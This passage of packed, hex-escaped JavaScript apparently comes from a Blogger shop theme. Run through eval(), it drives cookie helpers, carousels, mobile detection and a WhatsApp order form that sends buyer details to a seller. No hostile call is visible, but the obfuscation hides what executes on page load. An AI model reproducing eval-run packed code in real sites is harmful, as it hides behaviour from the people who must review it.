\x7C\x74\x6F\x6B\x70\x65\x64\x5F\x73\x65\x61\x72\x63\x68\x7C\x62\x6F\x72\x64\x65\x72\x7C\x76\x61\x6C\x7C\x62\x61\x63\x6B\x7C\x6C\x6F\x61\x64\x4D\x6F\x64\x65\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x31\x30\x30\x30\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x74\x68\x7C\x72\x65\x61\x64\x43\x6F\x6F\x6B\x69\x65\x7C\x73\x70\x6C\x69\x74\x7C\x66\x6F\x72\x7C\x77\x68\x69\x6C\x65\x7C\x63\x68\x61\x72\x41\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x65\x72\x61\x73\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x73\x6C\x6F\x77\x7C\x72\x65\x61\x64\x79\x7C\x62\x6F\x78\x7C\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65\x7C\x66\x61\x73\x74\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73\x7C\x61\x63\x74\x69\x76\x65\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\x78\x7C\x70\x78\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x6B\x61\x6E\x74\x75\x70\x7C\x70\x6F\x70\x7C\x70\x61\x79\x6D\x65\x6E\x74\x7C\x70\x6F\x72\x6E\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x63\x68\x61\x74\x7C\x6F\x72\x64\x65\x72\x7C\x75\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x64\x72\x6F\x70\x64\x6F\x77\x6E\x7C\x63\x6C\x6F\x73\x65\x55\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x74\x6F\x67\x67\x6C\x65\x7C\x6B\x65\x79\x75\x70\x7C\x6D\x6F\x62\x69\x6C\x65\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x63\x6F\x6E\x7C\x74\x72\x69\x67\x67\x65\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x60a9x1,_0x60a9x2,_0x60a9x3,_0x60a9x4,_0x60a9x5,_0x60a9x6){_0x60a9x5= function(_0x60a9x3){return (_0x60a9x3< _0x60a9x2?_0x3deb[4]:_0x60a9x5(parseInt(_0x60a9x3/ _0x60a9x2)))+ ((_0x60a9x3= _0x60a9x3% _0x60a9x2)> 35?String[_0x3deb[5]](_0x60a9x3+ 29):_0x60a9x3.toString(36))};if(!_0x3deb[4][_0x3deb[6]](/^/,String)){while(_0x60a9x3--){_0x60a9x6[_0x60a9x5(_0x60a9x3)]= _0x60a9x4[_0x60a9x3]|| _0x60a9x5(_0x60a9x3)};_0x60a9x4= [function(_0x60a9x5){return _0x60a9x6[_0x60a9x5]}];_0x60a9x5= function(){return _0x3deb[7]};_0x60a9x3= 1};while(_0x60a9x3--){if(_0x60a9x4[_0x60a9x3]){_0x60a9x1= _0x60a9x1[_0x3deb[6]]( new RegExp(_0x3deb[8]+ _0x60a9x5(_0x60a9x3)+ _0x3deb[8],_0x3deb[9]),_0x60a9x4[_0x60a9x3])}};return _0x60a9x1}(_0x3deb[0],62,139,_0x3deb[3][_0x3deb[2]](_0x3deb[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
var _0x2e67=["\x24\x28\x22\x2E\x32\x69\x2D\x32\x6A\x20\x2E\x32\x6B\x22\x29\x2E\x31\x6C\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x3B\x24\x28\x31\x6D\x29\x2E\x71\x28\x22\x32\x6C\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x23\x31\x75\x2D\x31\x31\x20\x2E\x78\x2D\x31\x31\x22\x29\x2E\x32\x6D\x28\x7B\x31\x76\x3A\x30\x2C\x32\x6E\x3A\x31\x2C\x32\x6F\x3A\x21\x30\x2C\x32\x70\x3A\x31\x32\x2C\x32\x71\x3A\x21\x30\x2C\x32\x72\x3A\x5B\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x73\x2E\x34\x31\x2C\x31\x36\x2E\x32\x74\x2E\x32\x75\x2C\x32\x76\x2E\x34\x31\x2C\x37\x2E\x32\x77\x2C\x32\x78\x2C\x32\x79\x2C\x32\x7A\x2E\x34\x31\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x2C\x27\x3C\x31\x34\x20\x31\x77\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x3E\x3C\x31\x78\x20\x64\x3D\x22\x32\x41\x2E\x31\x6E\x2C\x31\x36\x2E\x32\x42\x2E\x31\x37\x2C\x32\x43\x2E\x31\x6E\x2C\x37\x2E\x32\x44\x2C\x32\x45\x2C\x32\x46\x2C\x32\x47\x2E\x31\x6E\x2C\x31\x36\x2E\x31\x79\x22\x2F\x3E\x3C\x2F\x31\x34\x3E\x27\x5D\x2C\x32\x48\x3A\x7B\x30\x3A\x7B\x32\x49\x3A\x31\x2C\x31\x76\x3A\x30\x7D\x7D\x7D\x29\x3B\x6A\x28\x79\x29\x2E\x32\x4A\x28\x34\x28\x29\x7B\x43\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x32\x4B\x22\x2B\x43\x29\x3B\x6A\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x31\x7A\x22\x2C\x43\x29\x3B\x43\x3D\x43\x2B\x31\x7D\x29\x3B\x31\x35\x3D\x31\x3B\x6A\x28\x22\x2E\x78\x2D\x32\x4C\x22\x29\x2E\x32\x4D\x28\x22\x2E\x32\x4E\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x6A\x28\x33\x29\x2E\x73\x28\x22\x31\x41\x22\x2B\x31\x35\x29\x3B\x31\x35\x3D\x31\x35\x2B\x31\x7D\x29\x3B\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x31\x42\x3D\x6A\x28\x33\x29\x2E\x58\x28\x22\x31\x7A\x22\x29\x3B\x31\x70\x3D\x6A\x28\x22\x2E\x31\x41\x22\x2B\x31\x42\x2B\x22\x20\x32\x4F\x22\x29\x2E\x6D\x28\x22\x32\x50\x22\x29\x3B\x32\x51\x2E\x32\x52\x28\x31\x70\x29\x3B\x6A\x28\x33\x29\x2E\x32\x53\x28\x22\x32\x54\x2D\x32\x55\x22\x2C\x22\x32\x56\x28\x22\x2B\x31\x70\x2B\x22\x29\x22\x29\x7D\x29\x3B\x32\x57\x3D\x6A\x28\x22\x2E\x78\x2D\x31\x6F\x22\x29\x2E\x32\x58\x7D\x29\x7D\x29\x3B\x36\x20\x24\x31\x71\x3D\x70\x3B\x24\x28\x22\x2E\x38\x2D\x32\x59\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x31\x71\x3D\x3D\x3D\x70\x29\x7B\x24\x31\x71\x3D\x24\x28\x22\x3C\x31\x43\x3E\x3C\x2F\x31\x43\x3E\x22\x29\x2E\x31\x44\x28\x24\x28\x22\x2E\x32\x5A\x2D\x33\x30\x22\x29\x2E\x33\x31\x28\x29\x2E\x33\x32\x28\x29\x29\x2E\x31\x6C\x28\x22\x2E\x33\x33\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x61\x2E\x33\x34\x2D\x33\x35\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x73\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x72\x2C\x2E\x33\x36\x22\x29\x2E\x71\x28\x22\x75\x22\x2C\x34\x28\x29\x7B\x24\x28\x22\x2E\x31\x72\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x45\x22\x29\x3B\x24\x28\x22\x2E\x31\x46\x22\x29\x2E\x7A\x28\x22\x31\x38\x2D\x31\x39\x2D\x31\x47\x22\x29\x7D\x29\x3B\x36\x20\x31\x48\x3D\x33\x37\x3B\x24\x2E\x72\x28\x31\x48\x2C\x34\x28\x61\x2C\x62\x29\x7B\x24\x28\x22\x23\x31\x49\x20\x2E\x31\x4A\x20\x33\x38\x22\x29\x2E\x31\x44\x28\x27\x3C\x31\x4B\x20\x33\x39\x3D\x22\x27\x2B\x61\x2B\x22\x25\x35\x22\x2B\x62\x2B\x27\x22\x3E\x27\x2B\x61\x2B\x22\x20\x2D\x20\x22\x2B\x62\x2B\x22\x3C\x2F\x31\x4B\x3E\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x75\x28\x34\x28\x29\x7B\x36\x20\x64\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x3B\x36\x20\x61\x3D\x24\x28\x33\x29\x2E\x6C\x28\x29\x3B\x24\x28\x22\x2E\x31\x73\x22\x29\x2E\x6C\x28\x61\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x74\x28\x22\x31\x62\x22\x29\x2E\x33\x61\x28\x22\x31\x4D\x22\x29\x3B\x24\x28\x33\x29\x2E\x73\x28\x22\x33\x62\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x61\x2D\x38\x22\x29\x2E\x6D\x28\x22\x58\x2D\x33\x63\x22\x2C\x61\x29\x3B\x24\x28\x22\x2E\x31\x73\x20\x2E\x22\x2B\x64\x29\x2E\x74\x28\x22\x62\x22\x29\x2E\x6C\x28\x61\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x76\x3D\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x3B\x24\x28\x27\x3C\x31\x62\x20\x31\x4D\x3D\x22\x59\x22\x3E\x33\x64\x20\x33\x65\x3C\x2F\x31\x62\x3E\x27\x29\x2E\x31\x6C\x28\x76\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x66\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x63\x22\x2C\x34\x28\x29\x7B\x63\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x67\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x68\x22\x2C\x34\x28\x29\x7B\x24\x28\x33\x29\x2E\x7A\x28\x22\x42\x22\x29\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x7A\x28\x22\x31\x64\x22\x29\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x33\x69\x22\x2C\x22\x2E\x41\x2D\x38\x20\x33\x6A\x2C\x20\x2E\x41\x2D\x38\x20\x33\x6B\x22\x2C\x34\x28\x29\x7B\x63\x28\x33\x6C\x2E\x33\x6D\x3D\x3D\x3D\x31\x33\x29\x7B\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x33\x6E\x2D\x38\x2C\x20\x23\x33\x6F\x2D\x33\x70\x2D\x33\x71\x22\x29\x2E\x74\x28\x22\x2E\x31\x4E\x22\x29\x2E\x33\x72\x28\x22\x75\x22\x29\x7D\x7D\x29\x3B\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x41\x2D\x38\x20\x2E\x31\x4E\x22\x2C\x34\x28\x29\x7B\x31\x4F\x28\x24\x28\x33\x29\x2E\x6B\x28\x22\x2E\x31\x50\x2D\x38\x2C\x2E\x31\x50\x2D\x33\x73\x22\x29\x2E\x6D\x28\x22\x31\x4C\x22\x29\x29\x3B\x5A\x20\x70\x7D\x29\x3B\x34\x20\x31\x4F\x28\x4D\x29\x7B\x36\x20\x62\x3D\x31\x51\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x7C\x7C\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x24\x28\x33\x29\x2E\x73\x28\x22\x42\x22\x29\x7D\x7D\x29\x3B\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x63\x22\x29\x2E\x72\x28\x34\x28\x29\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x24\x28\x33\x29\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x31\x74\x7B\x63\x28\x24\x2E\x31\x65\x28\x24\x28\x33\x29\x2E\x39\x28\x29\x29\x3D\x3D\x22\x31\x52\x22\x29\x7B\x62\x3D\x70\x3B\x24\x28\x33\x29\x2E\x6B\x28\x22\x76\x22\x29\x2E\x74\x28\x22\x2E\x59\x22\x29\x2E\x73\x28\x22\x31\x64\x22\x29\x3B\x5A\x20\x70\x7D\x7D\x7D\x29\x3B\x63\x28\x62\x3D\x3D\x3D\x31\x51\x29\x7B\x36\x20\x55\x3D\x22\x22\x3B\x36\x20\x4A\x3D\x22\x33\x74\x3A\x2F\x2F\x33\x75\x2E\x31\x53\x2E\x33\x76\x2F\x31\x54\x22\x3B\x63\x28\x2F\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x20\x33\x45\x2F\x69\x2E\x33\x46\x28\x33\x47\x2E\x33\x48\x29\x29\x7B\x4A\x3D\x22\x31\x53\x3A\x2F\x2F\x31\x54\x22\x7D\x63\x28\x4D\x3D\x3D\x22\x33\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x67\x3D\x24\x28\x22\x2E\x33\x4A\x22\x29\x2E\x6C\x28\x29\x2C\x4F\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x73\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2E\x2E\x20\x22\x2B\x4F\x2B\x22\x20\x22\x2B\x67\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x63\x28\x4D\x3D\x3D\x22\x31\x49\x22\x29\x7B\x36\x20\x54\x3D\x31\x55\x2C\x47\x3D\x31\x56\x2C\x6F\x3D\x31\x57\x2C\x52\x3D\x31\x58\x2C\x49\x3D\x24\x28\x22\x2E\x33\x4B\x22\x29\x2E\x6C\x28\x29\x2C\x46\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4C\x22\x29\x2E\x6C\x28\x29\x2C\x44\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4D\x20\x2E\x33\x4E\x22\x29\x2E\x6C\x28\x29\x2C\x57\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x4F\x22\x29\x2E\x39\x28\x29\x2C\x50\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x50\x22\x29\x2E\x6C\x28\x29\x2C\x45\x3D\x24\x28\x22\x23\x33\x51\x22\x29\x2E\x39\x28\x29\x2C\x4B\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x52\x22\x29\x2E\x39\x28\x29\x2C\x6E\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x53\x22\x29\x2E\x39\x28\x29\x2C\x48\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x54\x22\x29\x2E\x39\x28\x29\x2C\x77\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x33\x55\x22\x29\x2E\x39\x28\x29\x2C\x4C\x3D\x24\x28\x22\x23\x22\x2B\x4D\x2B\x22\x20\x2E\x31\x4A\x22\x29\x2E\x39\x28\x29\x3B\x36\x20\x55\x3D\x4A\x2B\x22\x3F\x31\x59\x3D\x22\x2B\x6F\x2B\x52\x2B\x22\x26\x6C\x3D\x22\x2B\x47\x2B\x22\x20\x22\x2B\x54\x2B\x22\x2C\x20\x33\x56\x20\x33\x57\x20\x33\x58\x21\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x33\x59\x2A\x20\x3A\x20\x22\x2B\x49\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x33\x5A\x2A\x20\x3A\x20\x22\x2B\x46\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x30\x2A\x20\x3A\x20\x22\x2B\x44\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x32\x20\x34\x33\x2A\x20\x3A\x22\x2B\x45\x2B\x22\x25\x35\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\u25AA\uFE0F\x20\x2A\x34\x34\x20\x34\x35\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x57\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x36\x20\x34\x37\x2A\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x4B\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x38\x20\x2F\x20\x34\x39\x2A\x20\x3A\x20\x22\x2B\x6E\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x61\x20\x34\x62\x2A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3A\x20\x22\x2B\x48\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x63\x20\x34\x64\x2A\x20\x20\x20\x20\x3A\x20\x22\x2B\x77\x2B\x22\x25\x35\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x2D\x25\x35\x25\x35\u25AA\uFE0F\x20\x2A\x34\x65\x20\x32\x31\x2A\x20\x3A\x20\x22\x2B\x4C\x2B\x22\x25\x35\u25AA\uFE0F\x20\x2A\x34\x66\x20\x32\x31\x2A\x20\x20\x3A\x20\x22\x2B\x50\x2B\x22\x25\x35\x25\x31\x5A\x20\x32\x30\x20\x22\x2B\x31\x66\x2E\x31\x30\x7D\x31\x74\x7B\x34\x67\x28\x22\x34\x68\x20\x34\x69\x20\x34\x6A\x21\x22\x29\x7D\x7D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x2C\x55\x29\x3B\x36\x20\x4E\x3D\x32\x32\x2C\x68\x3D\x32\x33\x2C\x56\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x4E\x2F\x32\x29\x29\x2C\x51\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x68\x2F\x32\x29\x29\x2C\x53\x3D\x31\x6D\x2E\x32\x35\x28\x33\x2E\x31\x30\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x4E\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x68\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x51\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x56\x29\x3B\x53\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x7D\x24\x28\x79\x29\x2E\x71\x28\x22\x75\x22\x2C\x22\x2E\x34\x6B\x22\x2C\x34\x28\x29\x7B\x36\x20\x65\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x31\x30\x22\x29\x2C\x62\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6C\x22\x29\x2C\x64\x3D\x24\x28\x33\x29\x2E\x6D\x28\x22\x58\x2D\x34\x6D\x22\x29\x3B\x63\x28\x62\x3D\x3D\x32\x66\x29\x7B\x62\x3D\x32\x32\x7D\x63\x28\x64\x3D\x3D\x32\x66\x29\x7B\x64\x3D\x32\x33\x7D\x31\x6B\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x69\x2F\x32\x29\x2D\x28\x62\x2F\x32\x29\x29\x2C\x32\x67\x3D\x31\x67\x28\x28\x31\x68\x2E\x31\x6A\x2F\x32\x29\x2D\x28\x64\x2F\x32\x29\x29\x2C\x32\x68\x3D\x31\x6D\x2E\x32\x35\x28\x65\x2C\x22\x22\x2C\x22\x32\x36\x3D\x66\x2C\x20\x31\x66\x3D\x66\x2C\x20\x32\x37\x3D\x66\x2C\x20\x32\x38\x3D\x66\x2C\x20\x32\x39\x3D\x66\x2C\x20\x32\x61\x3D\x32\x62\x2C\x20\x32\x63\x3D\x31\x2C\x20\x32\x64\x3D\x66\x2C\x20\x31\x69\x3D\x22\x2B\x62\x2B\x22\x2C\x20\x31\x6A\x3D\x22\x2B\x64\x2B\x22\x2C\x20\x32\x65\x3D\x22\x2B\x32\x67\x2B\x22\x2C\x20\x31\x6B\x3D\x22\x2B\x31\x6B\x29\x3B\x32\x68\x2E\x42\x28\x29\x3B\x5A\x20\x70\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x30\x41\x7C\x76\x61\x72\x7C\x7C\x63\x68\x61\x74\x7C\x76\x61\x6C\x7C\x7C\x7C\x69\x66\x7C\x7C\x7C\x6E\x6F\x7C\x7C\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x74\x65\x78\x74\x7C\x61\x74\x74\x72\x7C\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x6F\x6E\x7C\x65\x61\x63\x68\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x63\x6C\x69\x63\x6B\x7C\x6C\x61\x62\x65\x6C\x7C\x7C\x6F\x77\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6A\x73\x7C\x66\x6F\x63\x75\x73\x7C\x64\x6F\x74\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x64\x61\x74\x61\x7C\x66\x61\x6B\x65\x5F\x4D\x65\x73\x73\x61\x67\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x68\x72\x65\x66\x7C\x63\x61\x72\x6F\x75\x73\x65\x6C\x7C\x7C\x7C\x73\x76\x67\x7C\x73\x6C\x69\x64\x65\x63\x6F\x75\x6E\x74\x7C\x7C\x7C\x67\x6F\x7C\x74\x6F\x7C\x69\x6E\x73\x74\x61\x6E\x7C\x73\x70\x61\x6E\x7C\x77\x61\x6A\x69\x62\x7C\x62\x69\x67\x5F\x54\x54\x7C\x74\x72\x69\x6D\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x73\x63\x72\x65\x65\x6E\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x6C\x65\x66\x74\x7C\x61\x70\x70\x65\x6E\x64\x54\x6F\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x39\x7C\x64\x6F\x74\x7C\x73\x6C\x69\x64\x65\x67\x72\x61\x62\x7C\x73\x65\x61\x72\x63\x68\x4C\x6F\x6E\x74\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x70\x65\x73\x61\x6E\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6C\x69\x7C\x73\x74\x61\x67\x65\x50\x61\x64\x64\x69\x6E\x67\x7C\x76\x69\x65\x77\x42\x6F\x78\x7C\x70\x61\x74\x68\x7C\x35\x38\x5A\x7C\x69\x6E\x66\x6F\x7C\x67\x61\x6C\x6C\x65\x72\x79\x5F\x78\x6E\x78\x78\x7C\x67\x72\x61\x62\x7C\x64\x69\x76\x7C\x61\x70\x70\x65\x6E\x64\x7C\x72\x65\x64\x74\x75\x62\x65\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x66\x69\x78\x65\x64\x7C\x78\x6E\x78\x78\x7C\x61\x72\x72\x5F\x62\x61\x6E\x6B\x7C\x62\x65\x6C\x69\x5F\x6C\x61\x6E\x67\x73\x75\x6E\x67\x7C\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6C\x61\x73\x73\x7C\x73\x75\x62\x6D\x69\x74\x7C\x77\x68\x61\x74\x73\x41\x70\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x74\x72\x75\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x77\x68\x61\x74\x73\x61\x70\x70\x7C\x73\x65\x6E\x64\x7C\x6E\x61\x6D\x65\x53\x65\x6C\x6C\x65\x72\x7C\x74\x65\x78\x74\x4D\x65\x73\x73\x61\x67\x65\x7C\x36\x32\x7C\x6E\x6F\x6D\x6F\x72\x57\x68\x61\x74\x73\x61\x70\x70\x7C\x70\x68\x6F\x6E\x65\x7C\x30\x41\x44\x69\x6B\x69\x72\x69\x6D\x7C\x64\x61\x72\x69\x7C\x50\x65\x6D\x62\x61\x79\x61\x72\x61\x6E\x7C\x39\x36\x30\x7C\x35\x34\x30\x7C\x7C\x6F\x70\x65\x6E\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x64\x69\x72\x65\x63\x74\x6F\x72\x69\x65\x73\x7C\x73\x74\x61\x74\x75\x73\x7C\x6D\x65\x6E\x75\x62\x61\x72\x7C\x73\x63\x72\x6F\x6C